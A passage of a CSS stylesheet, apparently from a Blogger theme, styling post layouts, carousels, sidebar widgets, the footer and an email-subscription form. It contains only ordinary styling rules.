text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:60px;
width:47.5%;
float:left;
}
article:first-child{
width:99%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
text-align: center;
padding: 0 20px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 18px Maven Pro;
color: #444444;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 23px;
font-weight: 400;
font-style: normal;
line-height: 1.3;
text-transform: uppercase;
letter-spacing: .11em;
margin-top: 10px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:26px;}
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin: 30px 0 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 30px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:241px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 36px;
height: 36px;
margin: 0 auto;
line-height: 36px;
text-align: center;
font-size: 15px;
color: #444444;
}ul.site-social-networks.secondary-2-primary.style-default.show-title {
text-align: center;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 0px!important;
padding-bottom: 0px!important;
border: 1px solid #f0f0f0;
background-color: #ffffff;border-radius: 50%;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
.main-slider .loaded-done {
height: auto;
opacity: 1;
}
.rst-owl-item {
position: relative;
overflow: hidden;
}
.wand-item {
position: relative;
}
.blog-post-alt-thumb {
overflow: hidden;
position: relative;
}
.background-slider {
height: 450px;
display: block;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
position: relative;
}
.rst_owl_item_info {
position: absolute;
top: 50%;
transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
left: 50%;
margin: 0px
auto;
z-index: 99;
width: auto;
padding: 15px;
transition: opacity 0.35s ease 0s;
-webkit-transition: opacity 0.35s ease 0s;
-moz-transition: opacity 0.35s ease 0s;
}
.rst_owl_item_info {
max-width: 80%;
}
.rst_owl_item_info_list {
position: relative;
top: 0;
transform: none;
width: 100% !important;
left: 0;
max-width: 100%;
padding: 20px;
background: #f5f5f5;
}
.rst-main-slider-09
.rst_owl_item_info_list {
padding: 0;
position: absolute;
top: auto;
height: 100%;
width: 100%;
bottom: 0;
background: transparent;
z-index: 0;
}
.blog-post-alt-main-inner {
transition: transform 0.3s ease 0s;
-webkit-transition: transform 0.3s ease 0s;
-moz-transition: transform 0.3s ease 0s;
}
.rst-main-slider-09 .blog-post-alt-main-inner {
position: absolute;
position: absolute;
transition: transform 0.3s ease 0s;
-webkit-transition: transform 0.3s ease 0s;
-moz-transition: transform 0.3s ease 0s;
bottom: -53px;
padding: 20px 0;
width: 100%;
background-color: #ffffffd9;
top: auto;
text-align: center;
}
.rst-main-slider-09 .rst_category_name {
line-height: 20px;
margin-bottom: 5px;
text-transform: capitalize;
color: #e04f62;
text-transform: capitalize;
display: inline-block;
letter-spacing: 0px;
padding: 0 15px;
position: relative;
font-family: "Lora",serif;
font-size: 13px;
white-space: nowrap;
font-style: italic;
}
span.rst_category_name span:before {
content: '';
display: block;
height: 1px;
width: 25px;
position: absolute;
top: 43%;
right: 100%;
background-color:  #e04f62;
}
span.rst_category_name span:after{content: '';
display: block;
height: 1px;
width: 25px;
position: absolute;
top: 43%;
left: 100%;
background-color: #e04f62;}
a.rst-read-article:hover {
background: #e04f62;
border-color: #e04f62;
color: #fff;
}
.rst_category_name {
margin: 0
0 4px 0;
display: inline-block;
}
.rst-main-slider-09
.rst_category_name {
line-height: 20px;
margin-bottom: 5px;
}
.rst-inner-meta-info .rst_category_name a, .rst_category_name a {
font-family: Montserrat;
font-size: 11px;
font-weight: 500;
font-style: normal;
line-height: 1;
letter-spacing: 1px;
text-transform: uppercase;
}
.main-slider .rst_owl_item_info h4 a, .rst-posts-single-description h4 a {
color: #282828;
}
.rst_owl_item_info_list h4 {
font-family: Montserrat;
font-size: 22px;
font-weight: 500;
line-height: 1.2;
letter-spacing: undefinedpx;
}
.rst-main-slider-09 .rst_owl_item_info_list
h4 {
padding: 0px
0 4px;
}
.rst-main-slider-09 .rst_owl_item_info_list .rst-inner-meta-info {
font-size: 12px;
font-weight: 400;
line-height: 18px;
margin-bottom: 0;
}
.rst-inner-meta-info time {
font-family: Playfair Display;
font-size: 12px;
font-weight: 400;
font-style: italic;
line-height: 1;
letter-spacing: undefinedpx;
}
.rst-main-slider-09 .blog-post-alt-read-more {
opacity: 0;
animation-duration: 0.3s;
-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
animation-name: hideButton;
-webkit-animation-name: hideButton;
-moz-animation-name: hideButton;
}
.rst-read-article {
border: 1px
solid #aaa;
color: #aaa;
font-size: 11px;
font-weight: 400;
padding: 8px
20px;
display: inline-block;
margin-top: 15px;
line-height: 15px;
letter-spacing: 1px;
text-transform: uppercase;
}
.rst-owl-item:hover .blog-post-alt-main-inner {
transform: translate(0px, -53px);
-webkit-transform: translate(0px, -53px);
-moz-transform: translate(0px, -53px);
}
.owl-nav .owl-prev, .owl-nav .owl-next {
height: 40px;
width: 40px;
border-radius: 0;
border: 1px
solid #fff;
line-height: 0;
text-align: center;
position: absolute;
top: 50%;
transform: translate(-100%,-50%);
-webkit-transform: translate(-100%,-50%);
-moz-transform: translate(-100%,-50%);
color: #fff;
display: block;
left: 0;
padding: 0;
font-size: 20px;
z-index: 9;
background: none;
transition: all 0.35s linear;
-webkit-transition: all 0.35s linear;
-moz-transition: all 0.35s linear;
display: block;
}
.rst-main-slider-09 .owl-nav .owl-prev, .rst-main-slider-09 .owl-nav .owl-next {
transform: none;
-webkit-transform: none;
-moz-transform: none;
top: 0;
width: 160px;
text-indent: -99999px;
border: none;
height: 100%;
border-radius: 0;
padding: 0;
}
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav  .owl-next, .owl-carousel .owl-nav .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-next:hover {
background: rgba(255, 255, 255, 0.6);
}
.owl-nav .owl-next {
right: 0;
transform: translate(100%,-50%);
-webkit-transform: translate(100%,-50%);
-moz-transform: translate(100%,-50%);
left: auto;
}
.rst-main-slider-09 .rst-owl-item:hover .blog-post-alt-read-more, .rst-main-slider-09 .rst-owl-item:hover .description-slider {
animation-duration: 0.3s;
-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
animation-name: showButton;
-webkit-animation-name: showButton;
-moz-animation-name: showButton;
opacity: 1;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
border:none;
background: rgba(0, 0, 0, 0.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #fff;
background: rgba(0, 0, 0, 0.8);
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);    text-align: center;
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
display:none;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 10px;
padding: 3px 7px;
text-transform: uppercase;
background: #03c9a9;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
.feets {
width: 100%;
display: block;
height: 340px;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#ffffff;
padding:30px 0;
text-align:center;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid rgba(0,0,0,0.2);
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #282828;
font-size: 11px;
font-family: Crimson Text;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #0a0a0a;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 40px;
border-radius: 50%;
background: #e9e9e9;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 280px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#sidebar .widget h2 span:before,#sidebar .widget h2 span:after {
content: "";
position: absolute;
top: 50%;
border-bottom: 1px solid;
border-color: #eee;
width: 591px;
margin: 0 14px;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 50px;
padding: 40px 32px;
border: 1px solid #ebebeb;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
display: inline-block;
position: relative;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
display: block;
position: relative;
padding: 12px 11px 20px 11px;
line-height: 16px;
overflow: hidden;
font-weight: 600;
text-align: center;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 2px;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:5px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
.rst-search-form {
display: inline-block;
position: relative;
margin-left: 5px;
line-height: 22px;
}
.rst-search-form {
right: 10px;
}
.rst-search-form
input {
border: none;
height: 26px;
line-height: 26px;
background: none;
font-size: 13px;
padding: 0px;
width: 0px;
position: relative;
top: 1px;
}
.rst-search-form.open input[type="text"], .rst-header-right-search .rst-search-form.open input[type="text"] {
width: 180px;
}
.rst-search-form
button {
border: medium none;
font-size: 13px;
width: 20px;
padding: 0;
background: none;
height: 22px;
color: #626262;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
height: 80px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
.rst-copyright {
padding: 30px
0;
}
.rst-copyright
.container {
position: relative;
}
.text-center {
text-align: center;
}
.copyright p {
color: #727272;
font-family: Open Sans;
font-size: 13px;
font-weight: 400;
line-height: 1.7;
}
.rst-copyright .rst-social-menu {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
left: 0px;
list-style: none;
display: inline-block;
}
.rst-copyright
.copyright {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
right: 0px;
padding: 0;
display: inline-block;
margin: 0;
}
.copyright {
text-transform: inherit;
color: #727272;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
.FollowByEmail {
clear: both;
}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#2496EE;border:1px solid #2496EE;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail table{box-sizing:border-box;padding:0}
.FollowByEmail .widget-content:before{color:#fff}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{   padding-left: 10px;
margin-bottom: 5px;
font: 12px Source Sans Pro;
max-width: 100%;
box-sizing: border-box;
border: 1px solid #eee;
background: none;
font-size: 14px;
height: 40px;
line-height: 40px;
padding: 0 40px 0 15px;
width: 100%;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{    border: 1px solid #EEE;
outline: none;border-color:#000}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{    display: block;
margin-top: 10px;
width: 100%;
border: none;
padding: 10px;
background: #e04f62;
font-size: 12px;
color: #fff;
